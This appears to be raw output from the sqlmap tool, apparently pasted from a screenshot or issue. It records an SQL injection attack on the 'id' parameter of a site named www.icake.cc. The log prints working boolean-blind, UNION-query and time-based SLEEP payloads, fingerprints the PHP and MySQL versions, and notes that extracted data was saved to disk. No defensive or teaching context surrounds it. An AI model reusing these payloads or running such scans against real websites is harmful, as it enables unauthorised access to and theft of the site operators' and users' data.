 [13:36:49] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 22 to 40 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 98 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=26) AND 4515=4515 AND (5178=5178
Type: UNION query
Title: MySQL UNION query (NULL) - 26 columns
Payload: id=26) UNION ALL SELECT NULL,NULL,CONCAT(0x7170627171,0x5251414e6f6973666279,0x71716b7a71),NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=26) AND SLEEP(5) AND (6400=6400
---
[13:37:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.11
[13:37:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.icake.cc'